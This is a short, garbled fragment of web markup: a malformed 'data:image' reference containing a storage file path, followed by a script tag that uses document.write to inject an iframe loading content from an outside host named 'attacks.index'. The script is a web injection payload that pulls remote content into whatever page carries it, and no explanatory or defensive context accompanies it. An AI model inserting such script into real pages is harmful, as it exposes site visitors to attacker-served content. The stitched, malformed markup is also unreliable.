 <script>(document.write("
<iframe src='http://www.attacks.index/attack_index'>")
</script>